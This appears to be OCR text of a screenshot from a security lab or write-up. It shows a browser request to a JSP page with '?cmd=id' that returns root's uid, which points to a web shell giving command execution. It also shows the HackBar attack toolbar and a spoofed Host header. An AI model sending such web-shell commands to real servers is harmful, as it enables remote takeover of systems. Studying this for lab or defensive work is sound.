 Not secure https://your-ip:8443/accounting/index.jsp?cmd=id
Ahoy!
1450.00px × 235.56px
Command: id
uid=0(root) gid=0(root) groups=0(root) ,
Elements Sources Console Network Memory Performance Application Security Recorder Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://your-ip:8443/accounting/index.jsp?cmd=id
Use POST method
MODIFY HEADER
Name Value
Host localhost